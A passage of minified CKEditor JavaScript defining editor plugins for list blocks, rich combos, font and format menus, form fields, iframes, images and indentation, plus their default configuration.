this.toggle(a);if(this.onClick)this.onClick(a,b)},this));return this._.click}},proto:{add:function(a,c,k){var e=CKEDITOR.tools.getNextId();this._.started||(this._.started=1,this._.size=this._.size||0);this._.items[a]=e;var h;h=CKEDITOR.tools.htmlEncodeAttr(a).replace(b,"\\'");a={id:e,val:h,onclick:CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick",clickFn:this._.getClick(),title:CKEDITOR.tools.htmlEncodeAttr(k||a),text:c||a};this._.pendingList.push(d.output(a))},startGroup:function(a){this._.close();
var b=CKEDITOR.tools.getNextId();this._.groups[a]=b;this._.pendingHtml.push(c.output({id:b,label:a}))},commit:function(){this._.close();this.element.appendHtml(this._.pendingHtml.join(""));delete this._.size;this._.pendingHtml=[]},toggle:function(a){var b=this.isMarked(a);b?this.unmark(a):this.mark(a);return!b},hideGroup:function(a){var b=(a=this.element.getDocument().getById(this._.groups[a]))&&a.getNext();a&&(a.setStyle("display","none"),b&&"ul"==b.getName()&&b.setStyle("display","none"))},hideItem:function(a){this.element.getDocument().getById(this._.items[a]).setStyle("display",
"none")},showAll:function(){var a=this._.items,b=this._.groups,c=this.element.getDocument(),e;for(e in a)c.getById(a[e]).setStyle("display","");for(var d in b)a=c.getById(b[d]),e=a.getNext(),a.setStyle("display",""),e&&"ul"==e.getName()&&e.setStyle("display","")},mark:function(a){this.multiSelect||this.unmarkAll();a=this._.items[a];var b=this.element.getDocument().getById(a);b.addClass("cke_selected");this.element.getDocument().getById(a+"_option").setAttribute("aria-selected",!0);this.onMark&&this.onMark(b)},
markFirstDisplayed:function(){var a=this;this._.markFirstDisplayed(function(){a.multiSelect||a.unmarkAll()})},unmark:function(a){var b=this.element.getDocument();a=this._.items[a];var c=b.getById(a);c.removeClass("cke_selected");b.getById(a+"_option").removeAttribute("aria-selected");this.onUnmark&&this.onUnmark(c)},unmarkAll:function(){var a=this._.items,b=this.element.getDocument(),c;for(c in a){var e=a[c];b.getById(e).removeClass("cke_selected");b.getById(e+"_option").removeAttribute("aria-selected")}this.onUnmark&&
this.onUnmark()},isMarked:function(a){return this.element.getDocument().getById(this._.items[a]).hasClass("cke_selected")},focus:function(a){this._.focusIndex=-1;var b=this.element.getElementsByTag("a"),c,e=-1;if(a)for(c=this.element.getDocument().getById(this._.items[a]).getFirst();a=b.getItem(++e);){if(a.equals(c)){this._.focusIndex=e;break}}else this.element.focus();c&&setTimeout(function(){c.focus()},0)}}})}}),CKEDITOR.plugins.add("richcombo",{requires:"floatpanel,listblock,button",beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_RICHCOMBO,
CKEDITOR.ui.richCombo.handler)}}),function(){var a='\x3cspan id\x3d"{id}" class\x3d"cke_combo cke_combo__{name} {cls}" role\x3d"presentation"\x3e\x3cspan id\x3d"{id}_label" class\x3d"cke_combo_label"\x3e{label}\x3c/span\x3e\x3ca class\x3d"cke_combo_button" title\x3d"{title}" tabindex\x3d"-1"'+(CKEDITOR.env.gecko&&!CKEDITOR.env.hc?"":" href\x3d\"javascript:void('{titleJs}')\"")+' hidefocus\x3d"true" role\x3d"button" aria-labelledby\x3d"{id}_label" aria-haspopup\x3d"true"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&
(a+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(a+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var a=a+(' onkeydown\x3d"return CKEDITOR.tools.callFunction({keydownFn},event,this);" onfocus\x3d"return CKEDITOR.tools.callFunction({focusFn},event);" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},this);return false;"\x3e\x3cspan id\x3d"{id}_text" class\x3d"cke_combo_text cke_combo_inlinelabel"\x3e{label}\x3c/span\x3e\x3cspan class\x3d"cke_combo_open"\x3e\x3cspan class\x3d"cke_combo_arrow"\x3e'+
(CKEDITOR.env.hc?"\x26#9660;":CKEDITOR.env.air?"\x26nbsp;":"")+"\x3c/span\x3e\x3c/span\x3e\x3c/a\x3e\x3c/span\x3e"),d=CKEDITOR.addTemplate("combo",a);CKEDITOR.UI_RICHCOMBO="richcombo";CKEDITOR.ui.richCombo=CKEDITOR.tools.createClass({$:function(a){CKEDITOR.tools.extend(this,a,{canGroup:!1,title:a.label,modes:{wysiwyg:1},editorFocus:1});a=this.panel||{};delete this.panel;this.id=CKEDITOR.tools.getNextNumber();this.document=a.parent&&a.parent.getDocument()||CKEDITOR.document;a.className="cke_combopanel";
a.block={multiSelect:a.multiSelect,attributes:a.attributes};a.toolbarRelated=!0;this._={panelDefinition:a,items:{}}},proto:{renderHtml:function(a){var b=[];this.render(a,b);return b.join("")},render:function(a,b){function g(){if(this.getState()!=CKEDITOR.TRISTATE_ON){var b=this.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED;a.readOnly&&!this.readOnly&&(b=CKEDITOR.TRISTATE_DISABLED);this.setState(b);this.setValue("");b!=CKEDITOR.TRISTATE_DISABLED&&this.refresh&&this.refresh()}}var l=
CKEDITOR.env,k="cke_"+this.id,e=CKEDITOR.tools.addFunction(function(b){p&&(a.unlockSelection(1),p=0);m.execute(b)},this),h=this,m={id:k,combo:this,focus:function(){CKEDITOR.document.getById(k).getChild(1).focus()},execute:function(b){var e=h._;if(e.state!=CKEDITOR.TRISTATE_DISABLED)if(h.createPanel(a),e.on)e.panel.hide();else{h.commit();var d=h.getValue();d?e.list.mark(d):e.list.unmarkAll();e.panel.showBlock(h.id,new CKEDITOR.dom.element(b),4)}},clickFn:e};a.on("activeFilterChange",g,this);a.on("mode",
g,this);a.on("selectionChange",g,this);!this.readOnly&&a.on("readOnly",g,this);var f=CKEDITOR.tools.addFunction(function(a,b){a=new CKEDITOR.dom.event(a);var c=a.getKeystroke();switch(c){case 13:case 32:case 40:CKEDITOR.tools.callFunction(e,b);break;default:m.onkey(m,c)}a.preventDefault()}),n=CKEDITOR.tools.addFunction(function(){m.onfocus&&m.onfocus()}),p=0;m.keyDownFn=f;l={id:k,name:this.name||this.command,label:this.label,title:this.title,cls:this.className||"",titleJs:l.gecko&&!l.hc?"":(this.title||
"").replace("'",""),keydownFn:f,focusFn:n,clickFn:e};d.output(l,b);if(this.onRender)this.onRender();return m},createPanel:function(a){if(!this._.panel){var b=this._.panelDefinition,d=this._.panelDefinition.block,l=b.parent||CKEDITOR.document.getBody(),k="cke_combopanel__"+this.name,e=new CKEDITOR.ui.floatPanel(a,l,b),b=e.addListBlock(this.id,d),h=this;e.onShow=function(){this.element.addClass(k);h.setState(CKEDITOR.TRISTATE_ON);h._.on=1;h.editorFocus&&!a.focusManager.hasFocus&&a.focus();if(h.onOpen)h.onOpen()};
e.onHide=function(b){this.element.removeClass(k);h.setState(h.modes&&h.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);h._.on=0;if(!b&&h.onClose)h.onClose()};e.onEscape=function(){e.hide(1)};b.onClick=function(a,b){h.onClick&&h.onClick.call(h,a,b);e.hide()};this._.panel=e;this._.list=b;e.getBlock(this.id).onHide=function(){h._.on=0;h.setState(CKEDITOR.TRISTATE_OFF)};this.init&&this.init()}},setValue:function(a,b){this._.value=a;var d=this.document.getById("cke_"+this.id+"_text");d&&
(a||b?d.removeClass("cke_combo_inlinelabel"):(b=this.label,d.addClass("cke_combo_inlinelabel")),d.setText("undefined"!=typeof b?b:a))},getValue:function(){return this._.value||""},unmarkAll:function(){this._.list.unmarkAll()},mark:function(a){this._.list.mark(a)},hideItem:function(a){this._.list.hideItem(a)},hideGroup:function(a){this._.list.hideGroup(a)},showAll:function(){this._.list.showAll()},add:function(a,b,d){this._.items[a]=d||a;this._.list.add(a,b,d)},startGroup:function(a){this._.list.startGroup(a)},
commit:function(){this._.committed||(this._.list.commit(),this._.committed=1,CKEDITOR.ui.fire("ready",this));this._.committed=1},setState:function(a){if(this._.state!=a){var b=this.document.getById("cke_"+this.id);b.setState(a,"cke_combo");a==CKEDITOR.TRISTATE_DISABLED?b.setAttribute("aria-disabled",!0):b.removeAttribute("aria-disabled");this._.state=a}},getState:function(){return this._.state},enable:function(){this._.state==CKEDITOR.TRISTATE_DISABLED&&this.setState(this._.lastState)},disable:function(){this._.state!=
CKEDITOR.TRISTATE_DISABLED&&(this._.lastState=this._.state,this.setState(CKEDITOR.TRISTATE_DISABLED))}},statics:{handler:{create:function(a){return new CKEDITOR.ui.richCombo(a)}}}});CKEDITOR.ui.prototype.addRichCombo=function(a,b){this.add(a,CKEDITOR.UI_RICHCOMBO,b)}}(),function(){function a(a,b,g,l,k,e,h,m){var f=a.config,n=new CKEDITOR.style(h),p=k.split(";");k=[];for(var q={},w=0;w<p.length;w++){var v=p[w];if(v){var v=v.split("/"),t={},x=p[w]=v[0];t[g]=k[w]=v[1]||x;q[x]=new CKEDITOR.style(h,t);
q[x]._.definition.name=x}else p.splice(w--,1)}a.ui.addRichCombo(b,{label:l.label,title:l.panelTitle,toolbar:"styles,"+m,defaultValue:"cke-default",allowedContent:n,requiredContent:n,contentTransformations:"span"===h.element?[[{element:"font",check:"span",left:function(a){return!!a.attributes.size||!!a.attributes.align||!!a.attributes.face},right:function(a){var b=" x-small small medium large x-large xx-large 48px".split(" ");a.name="span";a.attributes.size&&(a.styles["font-size"]=b[a.attributes.size],
delete a.attributes.size);a.attributes.align&&(a.styles["text-align"]=a.attributes.align,delete a.attributes.align);a.attributes.face&&(a.styles["font-family"]=a.attributes.face,delete a.attributes.face)}}]]:null,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(f.contentsCss),multiSelect:!1,attributes:{"aria-label":l.panelTitle}},init:function(){var b;b="("+a.lang.common.optionDefault+")";this.startGroup(l.panelTitle);this.add(this.defaultValue,b,b);for(var e=0;e<p.length;e++)b=p[e],this.add(b,
q[b].buildPreview(),b)},onClick:function(b){a.focus();a.fire("saveSnapshot");var e=this.getValue(),f=q[b],g,h,k,m,l;if(e&&b!=e)if(g=q[e],e=a.getSelection().getRanges()[0],e.collapsed){if(h=a.elementPath(),k=h.contains(function(a){return g.checkElementRemovable(a)})){m=e.checkBoundaryOfElement(k,CKEDITOR.START);l=e.checkBoundaryOfElement(k,CKEDITOR.END);if(m&&l){for(m=e.createBookmark();h=k.getFirst();)h.insertBefore(k);k.remove();e.moveToBookmark(m)}else m||l?e.moveToPosition(k,m?CKEDITOR.POSITION_BEFORE_START:
CKEDITOR.POSITION_AFTER_END):(e.splitElement(k),e.moveToPosition(k,CKEDITOR.POSITION_AFTER_END)),d(e,h.elements.slice(),k);a.getSelection().selectRanges([e])}}else a.removeStyle(g);b===this.defaultValue?g&&a.removeStyle(g):a.applyStyle(f);a.fire("saveSnapshot")},onRender:function(){a.on("selectionChange",function(b){var d=this.getValue();b=b.data.path.elements;for(var f=0,g;f<b.length;f++){g=b[f];for(var h in q)if(q[h].checkElementMatch(g,!0,a)){h!=d&&this.setValue(h);return}}this.setValue("",e)},
this)},refresh:function(){a.activeFilter.check(n)||this.setState(CKEDITOR.TRISTATE_DISABLED)}})}function d(a,b,g){var l=b.pop();if(l){if(g)return d(a,b,l.equals(g)?null:g);g=l.clone();a.insertNode(g);a.moveToPosition(g,CKEDITOR.POSITION_AFTER_START);d(a,b)}}CKEDITOR.plugins.add("font",{requires:"richcombo",init:function(c){var b=c.config;a(c,"Font","family",c.lang.font,b.font_names,b.font_defaultLabel,b.font_style,30);a(c,"FontSize","size",c.lang.font.fontSize,b.fontSize_sizes,b.fontSize_defaultLabel,
b.fontSize_style,40)}})}(),CKEDITOR.config.font_names="Arial/Arial, Helvetica, sans-serif;Comic Sans MS/Comic Sans MS, cursive;Courier New/Courier New, Courier, monospace;Georgia/Georgia, serif;Lucida Sans Unicode/Lucida Sans Unicode, Lucida Grande, sans-serif;Tahoma/Tahoma, Geneva, sans-serif;Times New Roman/Times New Roman, Times, serif;Trebuchet MS/Trebuchet MS, Helvetica, sans-serif;Verdana/Verdana, Geneva, sans-serif",CKEDITOR.config.font_defaultLabel="",CKEDITOR.config.font_style={element:"span",
styles:{"font-family":"#(family)"},overrides:[{element:"font",attributes:{face:null}}]},CKEDITOR.config.fontSize_sizes="8/8px;9/9px;10/10px;11/11px;12/12px;14/14px;16/16px;18/18px;20/20px;22/22px;24/24px;26/26px;28/28px;36/36px;48/48px;72/72px",CKEDITOR.config.fontSize_defaultLabel="",CKEDITOR.config.fontSize_style={element:"span",styles:{"font-size":"#(size)"},overrides:[{element:"font",attributes:{size:null}}]},CKEDITOR.plugins.add("format",{requires:"richcombo",init:function(a){if(!a.blockless){for(var d=
a.config,c=a.lang.format,b=d.format_tags.split(";"),g={},l=0,k=[],e=0;e<b.length;e++){var h=b[e],m=new CKEDITOR.style(d["format_"+h]);if(!a.filter.customConfig||a.filter.check(m))l++,g[h]=m,g[h]._.enterMode=a.config.enterMode,k.push(m)}0!==l&&a.ui.addRichCombo("Format",{label:c.label,title:c.panelTitle,toolbar:"styles,20",allowedContent:k,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(d.contentsCss),multiSelect:!1,attributes:{"aria-label":c.panelTitle}},init:function(){this.startGroup(c.panelTitle);
for(var a in g){var b=c["tag_"+a];this.add(a,g[a].buildPreview(b),b)}},onClick:function(b){a.focus();a.fire("saveSnapshot");b=g[b];var c=a.elementPath();b.checkActive(c,a)||a.applyStyle(b);setTimeout(function(){a.fire("saveSnapshot")},0)},onRender:function(){a.on("selectionChange",function(b){var c=this.getValue();b=b.data.path;this.refresh();for(var e in g)if(g[e].checkActive(b,a)){e!=c&&this.setValue(e,a.lang.format["tag_"+e]);return}this.setValue("")},this)},onOpen:function(){this.showAll();for(var b in g)a.activeFilter.check(g[b])||
this.hideItem(b)},refresh:function(){var b=a.elementPath();if(b){if(b.isContextFor("p"))for(var c in g)if(a.activeFilter.check(g[c]))return;this.setState(CKEDITOR.TRISTATE_DISABLED)}}})}}}),CKEDITOR.config.format_tags="p;h1;h2;h3;h4;h5;h6;pre;address;div",CKEDITOR.config.format_p={element:"p"},CKEDITOR.config.format_div={element:"div"},CKEDITOR.config.format_pre={element:"pre"},CKEDITOR.config.format_address={element:"address"},CKEDITOR.config.format_h1={element:"h1"},CKEDITOR.config.format_h2={element:"h2"},
CKEDITOR.config.format_h3={element:"h3"},CKEDITOR.config.format_h4={element:"h4"},CKEDITOR.config.format_h5={element:"h5"},CKEDITOR.config.format_h6={element:"h6"},CKEDITOR.plugins.add("forms",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss(".cke_editable form{border: 1px dotted #FF0000;padding: 2px;}\n");CKEDITOR.addCss("img.cke_hidden{background-image: url("+CKEDITOR.getUrl(this.path+"images/hiddenfield.gif")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 16px !important;height: 16px !important;}")},
init:function(a){var d=a.lang,c=0,b={email:1,password:1,search:1,tel:1,text:1,url:1},g={checkbox:"input[type,name,checked,required]",radio:"input[type,name,checked,required]",textfield:"input[type,name,value,size,maxlength,required]",textarea:"textarea[cols,rows,name,required]",select:"select[name,size,multiple,required]; option[value,selected]",button:"input[type,name,value]",form:"form[action,name,id,enctype,target,method]",hiddenfield:"input[type,name,value]",imagebutton:"input[type,alt,src]{width,height,border,border-width,border-style,margin,float}"},
l={checkbox:"input",radio:"input",textfield:"input",textarea:"textarea",select:"select",button:"input",form:"form",hiddenfield:"input",imagebutton:"input"},k=function(b,e,h){var k={allowedContent:g[e],requiredContent:l[e]};"form"==e&&(k.context="form");a.addCommand(e,new CKEDITOR.dialogCommand(e,k));a.ui.addButton&&a.ui.addButton(b,{label:d.common[b.charAt(0).toLowerCase()+b.slice(1)],command:e,toolbar:"forms,"+(c+=10)});CKEDITOR.dialog.add(e,h)},e=this.path+"dialogs/";!a.blockless&&k("Form","form",
e+"form.js");k("Checkbox","checkbox",e+"checkbox.js");k("Radio","radio",e+"radio.js");k("TextField","textfield",e+"textfield.js");k("Textarea","textarea",e+"textarea.js");k("Select","select",e+"select.js");k("Button","button",e+"button.js");var h=a.plugins.image;h&&!a.plugins.image2&&k("ImageButton","imagebutton",CKEDITOR.plugins.getPath("image")+"dialogs/image.js");k("HiddenField","hiddenfield",e+"hiddenfield.js");a.addMenuItems&&(k={checkbox:{label:d.forms.checkboxAndRadio.checkboxTitle,command:"checkbox",
group:"checkbox"},radio:{label:d.forms.checkboxAndRadio.radioTitle,command:"radio",group:"radio"},textfield:{label:d.forms.textfield.title,command:"textfield",group:"textfield"},hiddenfield:{label:d.forms.hidden.title,command:"hiddenfield",group:"hiddenfield"},button:{label:d.forms.button.title,command:"button",group:"button"},select:{label:d.forms.select.title,command:"select",group:"select"},textarea:{label:d.forms.textarea.title,command:"textarea",group:"textarea"}},h&&(k.imagebutton={label:d.image.titleButton,
command:"imagebutton",group:"imagebutton"}),!a.blockless&&(k.form={label:d.forms.form.menu,command:"form",group:"form"}),a.addMenuItems(k));a.contextMenu&&(!a.blockless&&a.contextMenu.addListener(function(a,b,c){if((a=c.contains("form",1))&&!a.isReadOnly())return{form:CKEDITOR.TRISTATE_OFF}}),a.contextMenu.addListener(function(a){if(a&&!a.isReadOnly()){var c=a.getName();if("select"==c)return{select:CKEDITOR.TRISTATE_OFF};if("textarea"==c)return{textarea:CKEDITOR.TRISTATE_OFF};if("input"==c){var e=
a.getAttribute("type")||"text";switch(e){case "button":case "submit":case "reset":return{button:CKEDITOR.TRISTATE_OFF};case "checkbox":return{checkbox:CKEDITOR.TRISTATE_OFF};case "radio":return{radio:CKEDITOR.TRISTATE_OFF};case "image":return h?{imagebutton:CKEDITOR.TRISTATE_OFF}:null}if(b[e])return{textfield:CKEDITOR.TRISTATE_OFF}}if("img"==c&&"hiddenfield"==a.data("cke-real-element-type"))return{hiddenfield:CKEDITOR.TRISTATE_OFF}}}));a.on("doubleclick",function(c){var e=c.data.element;if(!a.blockless&&
e.is("form"))c.data.dialog="form";else if(e.is("select"))c.data.dialog="select";else if(e.is("textarea"))c.data.dialog="textarea";else if(e.is("img")&&"hiddenfield"==e.data("cke-real-element-type"))c.data.dialog="hiddenfield";else if(e.is("input")){e=e.getAttribute("type")||"text";switch(e){case "button":case "submit":case "reset":c.data.dialog="button";break;case "checkbox":c.data.dialog="checkbox";break;case "radio":c.data.dialog="radio";break;case "image":c.data.dialog="imagebutton"}b[e]&&(c.data.dialog=
"textfield")}})},afterInit:function(a){var d=a.dataProcessor,c=d&&d.htmlFilter,d=d&&d.dataFilter;CKEDITOR.env.ie&&c&&c.addRules({elements:{input:function(a){a=a.attributes;var c=a.type;c||(a.type="text");"checkbox"!=c&&"radio"!=c||"on"!=a.value||delete a.value}}},{applyToAll:!0});d&&d.addRules({elements:{input:function(b){if("hidden"==b.attributes.type)return a.createFakeParserElement(b,"cke_hidden","hiddenfield")}}},{applyToAll:!0})}}),function(){var a={canUndo:!1,exec:function(a){var c=a.document.createElement("hr");
a.insertElement(c)},allowedContent:"hr",requiredContent:"hr"};CKEDITOR.plugins.add("horizontalrule",{init:function(d){d.blockless||(d.addCommand("horizontalrule",a),d.ui.addButton&&d.ui.addButton("HorizontalRule",{label:d.lang.horizontalrule.toolbar,command:"horizontalrule",toolbar:"insert,40"}))}})}(),CKEDITOR.plugins.add("htmlwriter",{init:function(a){var d=new CKEDITOR.htmlWriter;d.forceSimpleAmpersand=a.config.forceSimpleAmpersand;d.indentationChars=a.config.dataIndentationChars||"\t";a.dataProcessor.writer=
d}}),CKEDITOR.htmlWriter=CKEDITOR.tools.createClass({base:CKEDITOR.htmlParser.basicWriter,$:function(){this.base();this.indentationChars="\t";this.selfClosingEnd=" /\x3e";this.lineBreakChars="\n";this.sortAttributes=1;this._.indent=0;this._.indentation="";this._.inPre=0;this._.rules={};var a=CKEDITOR.dtd,d;for(d in CKEDITOR.tools.extend({},a.$nonBodyContent,a.$block,a.$listItem,a.$tableContent))this.setRules(d,{indent:!a[d]["#"],breakBeforeOpen:1,breakBeforeClose:!a[d]["#"],breakAfterClose:1,needsSpace:d in
a.$block&&!(d in{li:1,dt:1,dd:1})});this.setRules("br",{breakAfterOpen:1});this.setRules("title",{indent:0,breakAfterOpen:0});this.setRules("style",{indent:0,breakBeforeClose:1});this.setRules("pre",{breakAfterOpen:1,indent:0})},proto:{openTag:function(a){var d=this._.rules[a];this._.afterCloser&&d&&d.needsSpace&&this._.needsSpace&&this._.output.push("\n");this._.indent?this.indentation():d&&d.breakBeforeOpen&&(this.lineBreak(),this.indentation());this._.output.push("\x3c",a);this._.afterCloser=0},
openTagClose:function(a,d){var c=this._.rules[a];d?(this._.output.push(this.selfClosingEnd),c&&c.breakAfterClose&&(this._.needsSpace=c.needsSpace)):(this._.output.push("\x3e"),c&&c.indent&&(this._.indentation+=this.indentationChars));c&&c.breakAfterOpen&&this.lineBreak();"pre"==a&&(this._.inPre=1)},attribute:function(a,d){"string"==typeof d&&(this.forceSimpleAmpersand&&(d=d.replace(/&amp;/g,"\x26")),d=CKEDITOR.tools.htmlEncodeAttr(d));this._.output.push(" ",a,'\x3d"',d,'"')},closeTag:function(a){var d=
this._.rules[a];d&&d.indent&&(this._.indentation=this._.indentation.substr(this.indentationChars.length));this._.indent?this.indentation():d&&d.breakBeforeClose&&(this.lineBreak(),this.indentation());this._.output.push("\x3c/",a,"\x3e");"pre"==a&&(this._.inPre=0);d&&d.breakAfterClose&&(this.lineBreak(),this._.needsSpace=d.needsSpace);this._.afterCloser=1},text:function(a){this._.indent&&(this.indentation(),!this._.inPre&&(a=CKEDITOR.tools.ltrim(a)));this._.output.push(a)},comment:function(a){this._.indent&&
this.indentation();this._.output.push("\x3c!--",a,"--\x3e")},lineBreak:function(){!this._.inPre&&0<this._.output.length&&this._.output.push(this.lineBreakChars);this._.indent=1},indentation:function(){!this._.inPre&&this._.indentation&&this._.output.push(this._.indentation);this._.indent=0},reset:function(){this._.output=[];this._.indent=0;this._.indentation="";this._.afterCloser=0;this._.inPre=0;this._.needsSpace=0},setRules:function(a,d){var c=this._.rules[a];c?CKEDITOR.tools.extend(c,d,!0):this._.rules[a]=
d}}}),function(){CKEDITOR.plugins.add("iframe",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss("img.cke_iframe{background-image: url("+CKEDITOR.getUrl(this.path+"images/placeholder.png")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 80px;height: 80px;}")},init:function(a){var d=a.lang.iframe,c="iframe[align,longdesc,frameborder,height,name,scrolling,src,title,width]";a.plugins.dialogadvtab&&(c+=";iframe"+a.plugins.dialogadvtab.allowedContent({id:1,
classes:1,styles:1}));CKEDITOR.dialog.add("iframe",this.path+"dialogs/iframe.js");a.addCommand("iframe",new CKEDITOR.dialogCommand("iframe",{allowedContent:c,requiredContent:"iframe"}));a.ui.addButton&&a.ui.addButton("Iframe",{label:d.toolbar,command:"iframe",toolbar:"insert,80"});a.on("doubleclick",function(a){var c=a.data.element;c.is("img")&&"iframe"==c.data("cke-real-element-type")&&(a.data.dialog="iframe")});a.addMenuItems&&a.addMenuItems({iframe:{label:d.title,command:"iframe",group:"image"}});
a.contextMenu&&a.contextMenu.addListener(function(a){if(a&&a.is("img")&&"iframe"==a.data("cke-real-element-type"))return{iframe:CKEDITOR.TRISTATE_OFF}})},afterInit:function(a){var d=a.dataProcessor;(d=d&&d.dataFilter)&&d.addRules({elements:{iframe:function(c){return a.createFakeParserElement(c,"cke_iframe","iframe",!0)}}})}})}(),function(){function a(a,b){b||(b=a.getSelection().getSelectedElement());if(b&&b.is("img")&&!b.data("cke-realelement")&&!b.isReadOnly())return b}function d(a){var b=a.getStyle("float");
if("inherit"==b||"none"==b)b=0;b||(b=a.getAttribute("align"));return b}CKEDITOR.plugins.add("image",{requires:"dialog",init:function(c){if(!c.plugins.detectConflict("image",["easyimage","image2"])){CKEDITOR.dialog.add("image",this.path+"dialogs/image.js");var b="img[alt,!src]{border-style,border-width,float,height,margin,margin-bottom,margin-left,margin-right,margin-top,width}";CKEDITOR.dialog.isTabEnabled(c,"image","advanced")&&(b="img[alt,dir,id,lang,longdesc,!src,title]{*}(*)");c.addCommand("image",
new CKEDITOR.dialogCommand("image",{allowedContent:b,requiredContent:"img[alt,src]",contentTransformations:[["img{width}: sizeToStyle","img[width]: sizeToAttribute"],["img{float}: alignmentToStyle","img[align]: alignmentToAttribute"]]}));c.ui.addButton&&c.ui.addButton("Image",{label:c.lang.common.image,command:"image",toolbar:"insert,10"});c.on("doubleclick",function(a){var b=a.data.element;!b.is("img")||b.data("cke-realelement")||b.isReadOnly()||(a.data.dialog="image")});c.addMenuItems&&c.addMenuItems({image:{label:c.lang.image.menu,
command:"image",group:"image"}});c.contextMenu&&c.contextMenu.addListener(function(b){if(a(c,b))return{image:CKEDITOR.TRISTATE_OFF}})}},afterInit:function(c){function b(b){var l=c.getCommand("justify"+b);if(l){if("left"==b||"right"==b)l.on("exec",function(k){var e=a(c),h;e&&(h=d(e),h==b?(e.removeStyle("float"),b==d(e)&&e.removeAttribute("align")):e.setStyle("float",b),k.cancel())});l.on("refresh",function(k){var e=a(c);e&&(e=d(e),this.setState(e==b?CKEDITOR.TRISTATE_ON:"right"==b||"left"==b?CKEDITOR.TRISTATE_OFF:
CKEDITOR.TRISTATE_DISABLED),k.cancel())})}}c.plugins.image2||(b("left"),b("right"),b("center"),b("block"))}})}(),CKEDITOR.config.image_removeLinkByEmptyURL=!0,function(){function a(a,g){var l,k;g.on("refresh",function(a){var b=[d],g;for(g in a.data.states)b.push(a.data.states[g]);this.setState(CKEDITOR.tools.search(b,c)?c:d)},g,null,100);g.on("exec",function(c){l=a.getSelection();k=l.createBookmarks(1);c.data||(c.data={});c.data.done=!1},g,null,0);g.on("exec",function(){a.forceNextSelectionCheck();
l.selectBookmarks(k)},g,null,100)}var d=CKEDITOR.TRISTATE_DISABLED,c=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indent",{init:function(b){var c=CKEDITOR.plugins.indent.genericDefinition;a(b,b.addCommand("indent",new c(!0)));a(b,b.addCommand("outdent",new c));b.ui.addButton&&(b.ui.addButton("Indent",{label:b.lang.indent.indent,command:"indent",directional:!0,toolbar:"indent,20"}),b.ui.addButton("Outdent",{label:b.lang.indent.outdent,command:"outdent",directional:!0,toolbar:"indent,10"}));b.on("dirChanged",
function(a){var c=b.createRange(),e=a.data.node;c.setStartBefore(e);c.setEndAfter(e);for(var d=new CKEDITOR.dom.walker(c),g;g=d.next();)if(g.type==CKEDITOR.NODE_ELEMENT)if(!g.equals(e)&&g.getDirection())c.setStartAfter(g),d=new CKEDITOR.dom.walker(c);else{var f=b.config.indentClasses;if(f)for(var n="ltr"==a.data.dir?["_rtl",""]:["","_rtl"],p=0;p<f.length;p++)g.hasClass(f[p]+n[0])&&(g.removeClass(f[p]+n[0]),g.addClass(f[p]+n[1]));f=g.getStyle("margin-right");n=g.getStyle("margin-left");f?g.setStyle("margin-left",
f):g.removeStyle("margin-left");n?g.setStyle("margin-right",n):g.removeStyle("margin-right")}})}});CKEDITOR.plugins.indent={genericDefinition:function(a){this.isIndent=!!a;this.startDisabled=!this.isIndent},specificDefinition:function(a,c,d){this.name=c;this.editor=a;this.jobs={};this.enterBr=a.config.enterMode==CKEDITOR.ENTER_BR;this.isIndent=!!d;this.relatedGlobal=d?"indent":"outdent";this.indentKey=d?9:CKEDITOR.SHIFT+9;this.database={}},registerCommands:function(a,c){a.on("pluginsLoaded",function(){for(var a in c)(function(a,
b){var c=a.getCommand(b.relatedGlobal),d;for(d in b.jobs)c.on("exec",function(c){c.data.done||(a.fire("lockSnapshot"),b.execJob(a,d)&&(c.data.done=!0),a.fire("unlockSnapshot"),CKEDITOR.dom.element.clearAllMarkers(b.database))},this,null,d),c.on("refresh",function(c){c.data.states||(c.data.states={});c.data.states[b.name+"@"+d]=b.refreshJob(a,d,c.data.path)},this,null,d);a.addFeature(b)})(this,c[a])})}};CKEDITOR.plugins.indent.genericDefinition.prototype={context:"p",exec:function(){}};CKEDITOR.plugins.indent.specificDefinition.prototype=
{execJob:function(a,c){var l=this.jobs[c];if(l.state!=d)return l.exec.call(this,a)},refreshJob:function(a,c,l){c=this.jobs[c];a.activeFilter.checkFeature(this)?c.state=c.refresh.call(this,a,l):c.state=d;return c.state},getContext:function(a){return a.contains(this.context)}}}(),function(){function a(a,b,c){if(!a.getCustomData("indent_processed")){var g=this.editor,f=this.isIndent;if(b){g=a.$.className.match(this.classNameRegex);c=0;g&&(g=g[1],c=CKEDITOR.tools.indexOf(b,g)+1);if(0>(c+=f?1:-1))return;
c=Math.min(c,b.length);c=Math.max(c,0);a.$.className=CKEDITOR.tools.ltrim(a.$.className.replace(this.classNameRegex,""));0<c&&a.addClass(b[c-1])}else{b=d(a,c);c=parseInt(a.getStyle(b),10);var l=g.config.indentOffset||40;isNaN(c)&&(c=0);c+=(f?1:-1)*l;if(0>c)return;c=Math.max(c,0);c=Math.ceil(c/l)*l;a.setStyle(b,c?c+(g.config.indentUnit||"px"):"");""===a.getAttribute("style")&&a.removeAttribute("style")}CKEDITOR.dom.element.setMarker(this.database,a,"indent_processed",1)}}function d(a,b){return"ltr"==
